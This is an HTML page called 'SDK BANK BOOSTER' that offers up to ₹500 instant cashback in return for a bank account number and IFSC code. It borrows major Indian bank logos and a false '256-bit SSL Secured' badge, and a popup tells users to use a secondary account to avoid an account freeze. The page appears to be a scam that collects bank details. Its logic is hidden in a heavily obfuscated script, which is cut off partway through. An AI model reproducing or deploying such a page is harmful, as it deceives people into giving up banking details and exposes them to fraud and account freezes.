
==== BankBooster.html @ 26785294 "Rename lifafa.html to BankBooster.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Claim Cashback | SDK BANK BOOSTER</title>
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <style>
        .announcement-modal {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.8);
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 1000;
            animation: fadeIn 0.5s ease;
        }

        .announcement-content {
            background: white;
            border-radius: 20px;
            padding: 30px;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
            animation: slideIn 0.5s ease;
        }

        .announcement-content h2 {
            font-size: 24px;
            color: #6a11cb;
            margin-bottom: 15px;
        }

        .announcement-content p {
            font-size: 16px;
            color: #2d3436;
            margin-bottom: 20px;
        }

        .announcement-content button {
            background: linear-gradient(45deg, #6a11cb, #2575fc);
            color: white;
            border: none;
            padding: 12px 24px;
            border-radius: 12px;
            font-size: 16px;
            cursor: pointer;
            font-weight: bold;
            transition: transform 0.3s ease;
        }

        .announcement-content button:hover {
            transform: translateY(-2px);
        }

        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }

        @keyframes slideIn {
            from { transform: translateY(-20px); opacity: 0; }
            to { transform: translateY(0); opacity: 1; }
        }
        
        #preloader {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #6a11cb;
            z-index: 9999;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: opacity 0.5s;
        }

        .spinner {
            width: 70px;
            height: 70px;
            border: 5px solid #fff;
            border-radius: 50%;
            border-top-color: transparent;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            background: linear-gradient(45deg, #6a11cb, #2575fc);
            min-height: 100vh;
            color: #2d3436;
        }

        .container {
            max-width: 500px;
            margin: 0 auto;
            padding: 20px;
        }

        .header {
            text-align: center;
            padding: 40px 0;
            color: white;
        }

        .wallet-card {
            background: white;
            border-radius: 25px;
            padding: 30px;
            box-shadow: 0 10px 40px rgba(0,0,0,0.2);
            transform: translateY(0);
            animation: float 3s ease-in-out infinite;
            position: relative;
            overflow: hidden;
        }

        @keyframes float {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-10px); }
        }

        .wallet-header {
            text-align: center;
            margin-bottom: 30px;
        }

        .wallet-icon {
            width: 80px;
            height: 80px;
            background: #6a11cb;
            border-radius: 50%;
            margin: 0 auto 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 5px 15px rgba(106,17,203,0.3);
        }

        .wallet-icon img {
            width: 50px;
        }

        h1 {
            color: #2d3436;
            font-size: 24px;
            margin-bottom: 10px;
        }

        .amount {
            font-size: 36px;
            font-weight: bold;
            color: #6a11cb;
            margin: 15px 0;
        }

        .form-group {
            margin-bottom: 25px;
            position: relative;
        }

        .input-icon {
            position: absolute;
            left: 15px;
            top: 50%;
            transform: translateY(-50%);
            color: #6a11cb;
        }

        input {
            width: 100%;
            padding: 15px 15px 15px 45px;
            border: 2px solid #e0e0e0;
            border-radius: 12px;
            font-size: 16px;
            transition: all 0.3s ease;
        }

        input:focus {
            border-color: #6a11cb;
            box-shadow: 0 0 10px rgba(106,17,203,0.1);
        }

        button {
            background: linear-gradient(45deg, #6a11cb, #2575fc);
            color: white;
            border: none;
            padding: 18px;
            border-radius: 12px;
            font-size: 16px;
            cursor: pointer;
            width: 100%;
            font-weight: bold;
            letter-spacing: 1px;
            transition: transform 0.3s ease;
            position: relative;
            overflow: hidden;
        }

        button:hover {
            transform: translateY(-2px);
            box-shadow: 0 5px 15px rgba(106,17,203,0.3);
        }

        button:after {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: rgba(255,255,255,0.1);
            transform: rotate(45deg);
        }

        .security-badge {
            text-align: center;
            margin: 25px 0;
            color: #666;
            font-size: 14px;
        }

        .security-badge i {
            color: #6a11cb;
            margin-right: 8px;
        }

        .processing-animation {
            display: none;
            text-align: center;
            padding: 30px 0;
        }

        .processing-animation .loader {
            width: 50px;
            height: 50px;
            border: 4px solid #f3f3f3;
            border-top: 4px solid #6a11cb;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto;
        }

        .processing-animation p {
            margin-top: 15px;
            font-size: 18px;
            color: #6a11cb;
        }

        .response-animation {
            display: none;
            text-align: center;
            padding: 30px 0;
            position: relative;
        }

        .response-animation .icon {
            width: 100px;
            height: 100px;
            background: #00cc66;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            animation: rotateScale 0.5s ease;
            margin: 0 auto; /* Center the icon */
        }

        .response-animation .icon i {
            color: white;
            font-size: 50px;
        }

        .response-animation.failed .icon {
            background: #ff6b6b;
        }

        .response-animation h3 {
            margin-top: 20px;
            font-size: 20px;
            text-align: center;
            color: #2d3436;
        }

        @keyframes rotateScale {
            0% { transform: rotate(0deg) scale(0); }
            50% { transform: rotate(180deg) scale(1.2); }
            100% { transform: rotate(360deg) scale(1); }
        }

        .celebration {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            overflow: hidden;
        }

        .cracker {
            position: absolute;
            width: 10px;
            height: 10px;
            background: #ff6b6b;
            border-radius: 50%;
            animation: cracker 1.5s ease-out infinite;
        }

        @keyframes cracker {
            0% { transform: translateY(0) rotate(0deg); }
            50% { transform: translateY(-50vh) rotate(180deg); }
            100% { transform: translateY(-100vh) rotate(360deg); }
        }

        .fade-out {
            animation: fadeOut 5s ease forwards;
        }

        @keyframes fadeOut {
            0% { opacity: 1; }
            100% { opacity: 0; }
        }

        .footer-logos {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin-top: 30px;
            padding: 20px;
            background: rgba(255, 255, 255, 0.9);
            border-radius: 15px;
        }

        .footer-logos img {
            height: 25px;
            width: auto;
        }
    </style>
</head>
<body>
    <!-- Preloader -->
    <div id="preloader">
        <div class="spinner"></div>
    </div>
    
    <!-- Announcement Modal -->
    <div class="announcement-modal" id="announcementModal">
        <div class="announcement-content">
            <h2>SDK BANK BOOSTER!</h2>
            <p>
                Get up to <strong>₹500 Instant Cashback</strong>! No OTP required, no registration needed. 
                Simply enter your bank details and claim your cashback instantly. 
                Secure, fast, and hassle-free process.
                Plus, you can claim your cashback up to three times using the same bank account!
                
     
                
                                  BAKI, TRY TO USE YOUR SECONDERY BANK ACCOUNT TO AVOID ACCOUNT FREZE BY ANY CHANCE.
            </p>
            <button id="understandButton">I Understand</button>
        </div>
    </div>

    <div class="container">
        <header class="header">
            <h1>SDK BANK BOOSTER</h1>
            <p>BY SDK_SUJIT×AaRaV007</p>
        </header>

        <div class="wallet-card">
            <div class="wallet-header">
                <div class="wallet-icon">
                    <img src="https://cdn-icons-png.flaticon.com/512/3135/3135679.png" alt="Wallet">
                </div>
                <div class="amount">₹1 - ₹500</div>
                <p>Cashback Ready to Claim!</p>
            </div>

            <!-- Form Section -->
            <div id="formSection">
                <form id="cashbackForm">
                    <div class="form-group">
                        <span class="input-icon material-icons">credit_card</span>
                        <input type="number" id="ac_no" placeholder="Bank Account Number" required>
                    </div>

                    <div class="form-group">
                        <span class="input-icon material-icons">account_balance</span>
                        <input type="text" id="ifsc" placeholder="Bank IFSC Code" required>
                    </div>

                    <button type="submit">
                        <span class="button-text">Claim Now</span>
                        <i class="material-icons button-icon">arrow_forward</i>
                    </button>
                </form>
            </div>

            <!-- Processing Animation -->
            <div class="processing-animation" id="processingAnimation">
                <div class="loader"></div>
                <p>Processing your request...</p>
            </div>

            <!-- Response Animation -->
            <div class="response-animation" id="responseAnimation">
                <div class="icon">
                    <i class="fas fa-check" id="responseIcon"></i>
                </div>
                <h3 id="responseMessage"></h3>
                <div class="celebration" id="celebration">
                    <!-- Crackers will be added here dynamically -->
                </div>
            </div>

            <div class="security-badge">
                <i class="fas fa-shield-alt"></i> 256-bit SSL Secured Transaction
            </div>
        </div>

        <!-- Footer Logos -->
        <div class="footer-logos">
            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/cc/SBI-logo.svg/1200px-SBI-logo.svg.png" alt="SBI">
            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/28/HDFC_Bank_Logo.svg/1280px-HDFC_Bank_Logo.svg.png" alt="HDFC">
            <img src="https://r7.pngegg.com/path/892/32/867/je0dgtak92lthkh5luqgoeg8dc.png" alt="ICICI">
            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Axis_Bank_logo.svg/1280px-Axis_Bank_logo.svg.png" alt="Axis">
        </div>
    </div>

    <script>(function(l,N){const vb={l:'0x38',N:0xd0,S:0x5e,y:0xad,r:'0x57',O:'0x546',Y:0x50e,x:0x4e6,D:0x596,R:'0x4c7',o:'0x8a',h:'0x1d',K:'0x160',Q:'0x43',n:'0x173',E:0x510,T:0x40d,s:0x4a6,b:0x44a,z:'0x45d',U:0x9b,k:0x19c,w:'0x94',e:'0x136',J:0x56,F:0x5d,u:0xa5,f:0x25,W:0x94,C:'0x109',j:0x578,V:0x586,vz:0x627,vU:0x51a,vk:0x41f,vw:'0x56b',ve:'0x5e3',vJ:'0x743',vF:'0x662',vu:0x595,vf:0x572,vW:0x6aa,vC:'0x654',vj:'0x6cc',vV:0x71f,vL:'0xa5',vt:0x9a,vI:0xdd,vd:0x14f},vs={l:'0x2a1'},vT={l:'0x2ff'},vE={l:0x2e9},vn={l:0x377},vQ={l:'0x34e'};function d(l,N,S,y,r){return g(y- -vQ.l,S);}function t(l,N,S,y,r){return g(y-vn.l,S);}function G(l,N,S,y,r){return g(y-vE.l,r);}function L(l,N,S,y,r){return g(l- -vT.l,N);}function I(l,N,S,y,r){return g(S-vs.l,N);}const S=l();while(!![]){try{const y=parseInt(L(-vb.l,-vb.N,vb.S,vb.y,vb.r))/(-0xfe1+0x40*-0xf+0x13a2)*(parseInt(t(vb.O,vb.Y,vb.x,vb.D,vb.R))/(0xec4+-0x11e7*0x1+0x325))+-parseInt(L(vb.o,vb.h,vb.K,-vb.Q,vb.n))/(0x9ad*-0x4+-0x23*0x41+0x12*0x2a5)+-parseInt(I(vb.E,vb.T,vb.s,vb.b,vb.z))/(-0xbdd+-0xbd*-0x2b+-0x9ef*0x2)+parseInt(d(-vb.U,-vb.k,-vb.w,-vb.e,-vb.J))/(0x22df+-0x10d*0x25+0x407)+-parseInt(L(vb.F,-vb.u,-vb.f,-vb.W,vb.C))/(-0x8*-0x3d7+0x21a1*0x1+-0x21*0x1f3)+parseInt(t(vb.j,vb.V,vb.vz,vb.vU,vb.vk))/(0x12ae+-0x1742*-0x1+-0x29e9*0x1)*(-parseInt(G(vb.vw,vb.ve,vb.vJ,vb.vF,vb.vu))/(0x1a31+0x31*0x3+-0x3a*0x76))+-parseInt(I(vb.vf,vb.vW,vb.vC,vb.vj,vb.vV))/(-0x166*0xb+-0x101b+0x1f86)*(-parseInt(L(-vb.vL,-vb.k,-vb.vt,-vb.vI,-vb.vd))/(-0xa21*0x3+0xe93+-0x2*-0x7ed));if(y===N)break;else S['push'](S['shift']());}catch(r){S['push'](S['shift']());}}}(m,-0x27fca+-0x2fdaa+0x798b1));function iW(l,N,S,y,r){const vz={l:'0x4d'};return g(l- -vz.l,N);}const q=(function(){const BM={l:0x5fb,N:0x5ea,S:'0x587',y:0x6a8,r:'0x51f',O:0x613,Y:'0x5f8',x:'0x56f',D:'0x576',R:'0x5af',o:0x652,h:0x57b,K:'0x6cb',Q:0x703,n:'0x5f4',E:0x2ea,T:0x235,s:0x171,b:0x132,z:0x323,U:'0x1bc',k:0xe6,w:'0x1ce',e:0x1e9,J:0x266,F:'0x24',u:0xc8,f:0x9,W:'0xa7',C:0xe3,j:'0x5ac',V:'0x5e4',Bi:'0x579',BX:0x545,Bv:0x4eb,BB:'0x32f',Bq:0x3fa,Bm:'0x3d3',Bg:'0x359',Bl:0x3e8,BN:0x5a0,BS:0x645,By:'0x512',Br:'0x4c3',BO:0x628,BY:0x735,Bx:0x6c1,BD:'0x67f',BR:'0x6f3',Bo:'0x417',Bh:0x305,BK:0x28a,BQ:'0x32e',Bn:0x359,BE:'0x1b7',BT:'0x28b',Bs:'0x275',Bb:0x1a6,Bz:'0x1c6',BU:'0x471',Bk:0x436,Bw:'0x3fb',Be:'0x518',BJ:0x32f,BF:0x59e,Bu:0x622,Bf:0x4fa,BW:'0x4e5',BC:0x67d,Bj:'0x24e',BV:0x3da,BL:'0x3cf',Bt:'0x302',BI:'0x33f',Bd:'0x579',BG:0x52b,BP:'0x650',BA:0x47d,BZ:'0x473',Bc:0x132,Bp:0x194,BH:0x88,Ba:'0x13b',q0:0xb,q1:'0x2eb',q2:0x3e7,q3:'0x359',q4:0x3d5,q5:'0x3af',q6:'0x555',q7:0x4a4,q8:'0x5ce',q9:'0x562',qM:0x551,qi:'0x5c3',qX:0x5c3,qv:0x551,qB:0x4c4,qq:0x58d,qm:0x5ae,qg:0x4a1,ql:0x52d,qN:'0x589',qS:0x5c6,qy:'0x5ee',qr:0x51c,qO:0x678,qY:0x621,qx:'0x6b6',qD:'0x524',qR:0x524,qo:0x36f,qh:0x316,qK:0x35a,qQ:'0x309',qn:'0x2f3',qE:'0x5ca',qT:'0x54d',qs:0x55b,qb:'0x65a',qz:0x69d,qU:'0x717',qk:0x780,qw:'0x669',qe:'0x71e',qJ:0x782},B9={l:'0x2a0',N:0x311,S:'0x1ca',y:0x2a1,r:0x2a8,O:0x121,Y:0x1c8,x:0x262,D:0x100,R:0xfe,o:'0xeb',h:'0x1c8',K:0x1c1,Q:'0x172',n:0xe1,E:'0x1da',T:'0x1d1',s:'0x2c9',b:'0x242',z:0x237},B7={l:0x3da,N:'0x372',S:0x41a,y:0x45d,r:'0x3bd',O:'0x2c3',Y:0x2af,x:'0x3ff',D:0x251,R:'0x302',o:0x58c,h:'0x5ce',K:0x4fa,Q:0x684,n:0x62c,E:'0x6ac',T:'0x662',s:'0x6f1',b:'0x5e6',z:'0x717',U:0x353,k:0x415,w:0x45d,e:0x3d8,J:0x3b8,F:'0x225',u:0x3d4,f:'0x2ed',W:0x3a6,C:0x2fd,j:0x39c,V:'0x300',B8:'0x38d',B9:'0x296',BM:'0x2cb',Bi:'0x5ea',BX:0x59e,Bv:0x557,BB:'0x696',Bq:'0x4ac',Bm:0x34a,Bg:'0x26a',Bl:0x24e,BN:'0x359',BS:'0x343',By:'0x1ff',Br:0x352,BO:'0x2e7',BY:0x3ea,Bx:0x79b,BD:'0x6a3',BR:0x6dd,Bo:'0x6f6',Bh:'0x6b1',BK:'0x46d',BQ:0x620,Bn:'0x52d',BE:'0x5b9',BT:'0x513',Bs:'0x51e',Bb:0x513,Bz:0x4ce,BU:0x529,Bk:'0x4db',Bw:'0x453',Be:'0x3ee',BJ:0x523,BF:0x4bc,Bu:0x40f,Bf:0x548,BW:'0x58b',BC:'0x50e',Bj:'0x4ba',BV:0x5b7,BL:'0x4a2',Bt:'0x4cc',BI:0x3b4,Bd:0x545,BG:0x494,BP:'0x542',BA:'0x474',BZ:'0x516',Bc:0x495,Bp:0x497,BH:'0x2b8',Ba:'0x463',q0:'0x480',q1:'0x2dc',q2:0x383,q3:0x2b2,q4:'0x2fe',q5:'0x324',q6:0x171,q7:0x264,q8:0x34b,q9:0x3c0,qM:0x3e5,qi:'0x4ce',qX:0x3ad,qv:0x21c,qB:'0x26d',qq:'0x2cd',qm:'0x30d',qg:'0x4d0',ql:0x488,qN:'0x4b8',qS:0x51a,qy:0x52b,qr:'0x53a',qO:0x628,qY:0x60d,qx:'0x5cd',qD:0x60e,qR:'0x5d1',qo:0x67c,qh:'0x671',qK:'0x5a1',qQ:0x679,qn:0x5d8,qE:'0x5c8',qT:0x5fd,qs:0x6a1,qb:'0x5c4',qz:0x451,qU:0x541,qk:0x4cf,qw:0x5ee,qe:0x5de,qJ:'0x635',qF:'0x6f3',qu:0x6ef,qf:0x6e5,qW:0x63f,qC:'0x454',qj:'0x361',qV:0x37b,qL:'0x48f',qt:0x3e2,qI:0x3d1,qd:'0x46b',qG:0x49d,qP:'0x3c7',qA:'0x5a8',qZ:0x63b,qc:0x62f,qp:'0x561',qH:'0x6af',qa:'0x39e',m0:'0x2a8',m1:'0x39d',m2:'0x401',m3:'0x386',m4:0x270,m5:0x206,m6:0x19b,m7:0x1c7,m8:0x290,m9:0x3d7,mM:'0x38c',mi:0x3e3,mX:'0x3dd',mv:0x384,mB:'0x38a',mq:0x366,mm:'0x25f',mg:'0x328',ml:0x6ae,mN:'0x5d2',mS:0x572,my:0x4cb,mr:'0x6bc',mO:0x11b,mY:'0x145',mx:0x132,mD:0x1cd,mR:0x1ed,mo:'0x425',mh:'0x432',mK:'0x4fa',mQ:'0x487',mn:'0x58e',mE:0x552,mT:0x4db,ms:0x3f2,mb:'0x59e',mz:'0x3e9',mU:'0x648',mk:'0x6f4',mw:0x6d9,me:'0x660',mJ:'0x762',mF:'0x419',mu:0x4a5,mf:0x41e,mW:'0x3c8',mC:'0x3b2',mj:'0x507',mV:'0x5f9',mL:0x49f,mt:'0x4e1',mI:'0x5a4',md:'0x517',mG:'0x609',mP:0x697,mA:0x501,mZ:0x531,mc:0x4ce,mp:0x445,mH:'0x408',ma:0x42a,g0:'0x40f',g1:0x381,g2:0x3b7,g3:'0x4c9',g4:0x405,g5:'0x3f3',g6:'0x4d9',g7:0x5d2,g8:0x479,g9:0x536,gM:0x576,gi:0x529,gX:0x621,gv:0x710,gB:0x5ee,gq:0x585,gm:'0x6bf',gg:0x75f,gl:0x6cd,gN:'0x720',gS:'0x65e',gy:0x38e,gr:'0x24f',gO:0x376,gY:0x33d,gx:'0x2ca',gD:'0x58b',gR:'0x4e1',go:0x563,gh:0x4a9,gK:'0x3c3',gQ:'0x4e5',gn:0x5bd,gE:0x4cd,gT:'0x5da',gs:'0x5ef',gb:0x5a8,gz:'0x592',gU:0x442,gk:0x4bf,gw:'0x508',ge:'0x23e',gJ:0x22a,gF:'0x311',gu:0x379,gf:'0x293',gW:'0x499',gC:'0x59d',gj:0x47b,gV:0x525,gL:'0x586',gt:0x3a9,gI:0x393,gd:0x493,gG:0x40d,gP:0x50f,gA:'0x403',gZ:'0x50f',gc:'0x493',gp:'0x59b',gH:'0x4f4',ga:0x6f0,l0:'0x638',l1:0x5d6,l2:0x6b5,l3:'0x6c2',l4:0x511,l5:'0x51f',l6:0x446,l7:0x42f,l8:'0x41a',l9:'0x3b5',lM:'0x2cc',li:0x3ab,lX:0x444,lv:'0x75d',lB:0x6f5,lq:0x7a3,lm:'0x63b',lg:'0x60f'},vd={l:0x1eb,N:0x185,S:'0x3b',y:0x43a},vI={l:'0xa8',N:0x101,S:0x84,y:'0x63'},vL={l:'0x1be',N:0x169,S:0x9d,y:'0x14f'},vV={l:0x87},vj={l:'0x365'},vC={l:0x1a6},vk={l:0x376},vU={l:0xcc};function p(l,N,S,y,r){return g(r-vU.l,y);}function P(l,N,S,y,r){return g(l-vk.l,N);}const l={'RVPJM':function(S,y){return S(y);},'aSrSi':function(S,r){return S+r;},'dsVuI':function(S,r){return S+r;},'fFecL':P(BM.l,BM.N,BM.S,BM.y,BM.r)+P(BM.O,BM.Y,BM.x,BM.D,BM.R)+P(BM.o,BM.h,BM.K,BM.Q,BM.n)+c(BM.E,BM.T,BM.s,BM.b,BM.z),'kjqKM':Z(BM.U,BM.k,BM.w,BM.e,BM.J)+Z(-BM.F,-BM.u,BM.f,BM.W,-BM.C)+A(BM.j,BM.V,BM.Bi,BM.BX,BM.Bv)+p(BM.BB,BM.Bq,BM.Bm,BM.Bg,BM.Bl)+P(BM.BN,BM.Bi,BM.BS,BM.By,BM.Br)+P(BM.BO,BM.BY,BM.Bx,BM.BD,BM.BR)+'\x20)','fCXmz':function(S){return S();},'gKHVu':p(BM.Bo,BM.Bh,BM.BK,BM.BQ,BM.Bn),'RnefI':c(BM.BE,BM.BT,BM.Bs,BM.Bb,BM.Bz),'mDLYE':c(BM.BU,BM.Bk,BM.Bw,BM.Be,BM.BJ),'oXzva':P(BM.BF,BM.Bu,BM.Bf,BM.BW,BM.BC),'blZOg':p(BM.Bj,BM.BV,BM.BL,BM.Bt,BM.BI)+P(BM.Bd,BM.BG,BM.BP,BM.BA,BM.BZ),'rqLOc':Z(BM.Bc,BM.Bp,BM.BH,BM.Ba,-BM.q0),'DFcKK':p(BM.q1,BM.q2,BM.q3,BM.q4,BM.q5),'CTLCt':function(S,r){return S<r;},'PhKFK':P(BM.q6,BM.q7,BM.q8,BM.q9,BM.qM),'EVeAM':P(BM.qi,BM.qX,BM.qv,BM.qB,BM.qq),'yIWoC':P(BM.qm,BM.Br,BM.h,BM.qg,BM.ql)+P(BM.qN,BM.qS,BM.qy,BM.qr,BM.qO),'NZzXu':function(S,r){return S===r;},'Nrqvm':P(BM.qY,BM.qx,BM.qD,BM.qR,BM.Bd),'DgYRF':function(S,r){return S!==r;},'WeIJQ':c(BM.qo,BM.qh,BM.qK,BM.qQ,BM.qn),'JmHnm':A(BM.qE,BM.qT,BM.qs,BM.qb,BM.qz),'guLRM':A(BM.qU,BM.qk,BM.qw,BM.qe,BM.qJ)};let N=!![];function Z(l,N,S,y,r){return g(S- -vC.l,N);}function A(l,N,S,y,r){return g(l-vj.l,y);}function c(l,N,S,y,r){return g(N-vV.l,y);}return function(S,y){const B6={l:'0x23b',N:'0x127',S:0x1c8,y:'0x11f'},va={l:'0x1b',N:'0x38',S:0x3d,y:'0x148',r:'0xef'},vt={l:'0x43d',N:0x95,S:0x12b,y:'0x1ae'};function H(l,N,S,y,r){return Z(l-vL.l,S,l-vL.N,y-vL.S,r-vL.y);}function Mi(l,N,S,y,r){return A(y- -vt.l,N-vt.N,S-vt.S,S,r-vt.y);}function M0(l,N,S,y,r){return p(l-vI.l,N-vI.N,S-vI.S,S,r- -vI.y);}function a(l,N,S,y,r){return p(l-vd.l,N-vd.N,S-vd.S,l,N- -vd.y);}if(l[H(B9.l,B9.N,B9.S,B9.y,B9.r)](l[a(-B9.O,-B9.Y,-B9.x,-B9.D,-B9.R)],l[a(-B9.o,-B9.h,-B9.K,-B9.Q,-B9.n)])){const r=N?function(){const B5={l:0xd6,N:'0xf2',S:0x7f,y:0x9a},B4={l:0x272,N:0x165,S:0xcf,y:0x125},B3={l:'0x8a',N:'0xc6',S:'0x173',y:0x147},B2={l:'0x755',N:0xb1,S:0xd2,y:'0x7f'},B1={l:'0x22',N:'0x10e',S:0xc1,y:'0x11a',r:'0x7b'},vH={l:'0x190',N:'0x15a',S:0xbd,y:0x423},vp={l:0x627,N:0x5a0,S:0x576,y:'0x498',r:0x546},vZ={l:'0x7b',N:0x1f,S:'0xd0',y:'0xc',r:'0xbe'},vP={l:'0x410',N:'0x3d8',S:'0x516',y:0x3a6,r:'0x3de'},O={'PMXxj':function(Y,x){const vG={l:'0x1a4'};function M1(l,N,S,y,r){return g(l-vG.l,N);}return l[M1(vP.l,vP.N,vP.S,vP.y,vP.r)](Y,x);},'nDOFR':function(Y,D){const vA={l:'0x348'};function M2(l,N,S,y,r){return g(N- -vA.l,y);}return l[M2(vZ.l,vZ.N,vZ.S,vZ.y,-vZ.r)](Y,D);},'KImry':function(Y,D){const vc={l:0x33d};function M3(l,N,S,y,r){return g(r-vc.l,y);}return l[M3(vp.l,vp.N,vp.S,vp.y,vp.r)](Y,D);},'LLbgc':l[M4(B7.l,B7.N,B7.S,B7.y,B7.r)],'qPZcY':l[M5(B7.O,B7.Y,B7.x,B7.D,B7.R)],'EbHVv':function(Y){function M6(l,N,S,y,r){return M5(l-vH.l,y,S-vH.N,y-vH.S,r- -vH.y);}return l[M6(va.l,-va.N,-va.S,-va.y,-va.r)](Y);},'zklJa':l[M7(B7.o,B7.h,B7.K,B7.Q,B7.n)],'WZRcO':l[M8(B7.E,B7.T,B7.s,B7.b,B7.z)],'bpeEg':l[M9(B7.U,B7.k,B7.w,B7.e,B7.J)],'HIoAs':l[M5(B7.F,B7.u,B7.f,B7.W,B7.C)],'LBBCH':l[M5(B7.j,B7.V,B7.B8,B7.B9,B7.BM)],'gTpmN':l[M8(B7.Bi,B7.BX,B7.Bv,B7.BB,B7.Bq)],'efxmz':l[M5(B7.Bm,B7.Bg,B7.Bl,B7.BN,B7.BS)],'OQfPr':function(Y,D){const B0={l:'0x188',N:0x776,S:'0x1ab',y:0x8c};function MM(l,N,S,y,r){return M8(l-B0.l,l- -B0.N,S-B0.S,y-B0.y,r);}return l[MM(-B1.l,-B1.N,-B1.S,-B1.y,-B1.r)](Y,D);},'eiauI':l[M9(B7.By,B7.B9,B7.Br,B7.BO,B7.BY)],'QDIhS':l[M8(B7.Bx,B7.BD,B7.BR,B7.Bo,B7.Bh)],'oEvEH':l[M4(B7.BK,B7.BQ,B7.Bn,B7.BE,B7.BT)]};function M8(l,N,S,y,r){return a(r,N-B2.l,S-B2.N,y-B2.S,r-B2.y);}function M5(l,N,S,y,r){return H(r-B3.l,N-B3.N,N,y-B3.S,r-B3.y);}function M7(l,N,S,y,r){return H(N-B4.l,N-B4.N,y,y-B4.S,r-B4.y);}function M9(l,N,S,y,r){return M0(l-B5.l,N-B5.N,l,y-B5.S,y-B5.y);}function M4(l,N,S,y,r){return H(r-B6.l,N-B6.N,l,y-B6.S,r-B6.y);}if(l[M4(B7.Bs,B7.Bb,B7.Bz,B7.BU,B7.Bk)](l[M9(B7.Bw,B7.Be,B7.BJ,B7.BF,B7.Bu)],l[M4(B7.Bf,B7.BW,B7.BC,B7.Bj,B7.BV)])){if(y){if(l[M4(B7.BL,B7.Bt,B7.BI,B7.Bd,B7.BG)](l[M4(B7.BP,B7.BA,B7.BZ,B7.Bc,B7.Bp)],l[M5(B7.BH,B7.Ba,B7.q0,B7.q1,B7.q2)])){const Y=y[M5(B7.q3,B7.q4,B7.q5,B7.q6,B7.q7)](S,arguments);return y=null,Y;}else{let D;try{const 